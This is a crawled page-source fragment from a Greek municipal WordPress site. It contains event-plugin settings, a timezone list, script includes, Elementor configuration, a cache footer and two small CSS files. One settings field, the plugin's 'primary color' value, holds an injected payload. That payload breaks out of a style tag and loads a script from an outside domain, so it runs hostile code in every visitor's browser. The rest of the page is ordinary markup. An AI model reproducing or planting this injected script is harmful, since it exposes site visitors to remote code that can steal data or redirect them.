\u03c0\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"893d24bc64","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.aliartos.gov.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c4419fbf4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15098,"title":"%CE%94%CE%AE%CE%BC%CE%BF%CF%82%20%CE%91%CE%BB%CE%B9%CE%AC%CF%81%CF%84%CE%BF%CF%85%20%CE%98%CE%B5%CF%83%CF%80%CE%B9%CE%AD%CF%89%CE%BD%20%E2%80%93%20%CE%95%CF%80%CE%AF%CF%83%CE%B7%CE%BC%CE%B7%20%CE%99%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-22 10:41:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 269
content:
/**
 Theme Name:  child
    Template:   whitehall
    Description: eskarlas.gr
    Author: eskarlas.gr
    Author URI: http://eskarlas.gr
    Version: 2.0
    Tags: black, orange, three-columns, mixed-columns, right-sidebar
 * Tested up to: 6.3
 * Requires PHP: 7.0
*/


--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/uploads/elementor/css/post-15098.css?ver=1768346495
body_size: 302
content:
.elementor-15098 .elementor-element.elementor-element-060f5dd{--display:flex;}.elementor-15098 .elementor-element.elementor-element-596b61b{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15098 .elementor-element.elementor-element-0840ca1 .elementor-heading-title{color:#3D4447;}.elementor-15098 .elementor-element.elementor-element-e1b6cbf iframe{height:511px;}.elementor-15098 .elementor-element.elementor-element-5c68c3e{--display:flex;}.elementor-15098 .elementor-element.elementor-element-a6479cd .elementor-heading-title{color:#2F3030;}.elementor-15098 .elementor-element.elementor-element-ffe4cce .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-15098 .elementor-element.elementor-element-747c0db{--display:flex;}